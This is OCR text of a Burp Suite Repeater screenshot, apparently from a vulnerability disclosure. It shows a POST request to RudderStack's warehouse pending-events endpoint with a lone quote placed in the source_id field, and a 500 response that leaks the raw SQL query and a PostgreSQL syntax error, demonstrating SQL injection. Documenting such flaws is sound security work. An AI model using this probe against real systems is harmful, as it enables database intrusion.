 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://rudderstack HTTP/1
Request
Pretty Raw Hex \n
1 POST /v1/warehouse/pending-events?triggerUpload=true HTTP/1.1
2 Host: rudderstack:80
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9 Content-Type: application/json
10 Content-Length: 42
11
12 {
"source_id":"'",
"task_run_id":"1"
}
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Length: 227
3 Content-Type: text/plain; charset=utf-8
4 Date: Thu, 29 Feb 2024 21:38:55 GMT
5 Server: Caddy
6 Vary: Origin
7 X-Content-Type-Options: nosniff
8
9 error getting pending staging file count : query:
10 SELECT
11 MAX(end_staging_file_id)
12 FROM
13 wh_uploads
14 WHERE
15 wh_uploads.source_id = ''';
16 failed with Error : pq: unterminated quoted string at or near
"''';
17 "
18
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes
Done 426 bytes | 1,062 millis